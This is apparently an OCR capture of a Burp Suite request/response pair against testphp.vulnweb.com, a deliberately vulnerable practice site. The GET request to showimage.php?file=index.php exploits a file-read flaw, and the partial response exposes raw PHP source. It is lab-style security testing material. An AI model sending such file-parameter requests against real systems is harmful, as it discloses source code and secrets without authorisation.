 Request
Pretty Raw Hex \n
1 GET /showimage.php?file=index.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
method="post">
80 <label>search art</label>
81 <input name="searchFor" type="text"
size="10">
82 <input name="goButton" type="submit"
value="go">
83 </form>
84 </div>
85 <div id="sectionLinks">
86 <ul>
87 <li><a href="categories.php">Browse
categories</a></li>
88 <li><a href="artists.php">Browse
artists</a></li>
89 <li><a href="cart.php">Your cart</a></li>
90 <li><a href="login.php">Signup</a></li>
91 <li><a href="userinfo.php">Your
profile</a></li>
92 <li><a href="guestbook.php">Our
guestbook</a></li>
93 <li><a href="AJAX/index.php">AJAX Demo</a></li>
94 <?PHP if (isset($_COOKIE["login"]))echo '<li><a
href="../logout.php">Logout</a>'; ?></li>
95 </ul>
96 </div>
97 <div class="relatedLinks">
98 <h3>Links</h3>
99 <ul>
100 <li><a
href="http://www.acunetix.com">Security